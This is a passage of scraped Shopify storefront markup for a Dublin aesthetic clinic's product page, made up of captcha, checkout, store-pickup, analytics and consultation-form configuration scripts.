<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "Resync Revitalizing Night Cream";
    var productId = "7975048052975";
    var productPrice = "64.40";
    var productBrand = "Cosmedix";
    var productCollection = "All Products";
    var productType = "Moisturisers";
    var productSku = "SWP290";
    var productVariantId = "43711822266607";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Resync Revitalizing Night Cream",
          ProductID: 7975048052975,
          Categories: ["All Products","Cosmedix","Moisturiser","Sale (30% OFF)","SKIN CARE","Summer Shop"],
          ImageURL: "https://southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45_grande.png?v=1673348472",
          URL: "https://southwilliamclinic.com/products/resync-revitalizing-night-cream",
          Brand: "Cosmedix",
          Price: "\u0026euro;64.40",
          Value: "64.40",
          CompareAtPrice: "\u0026euro;92.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide 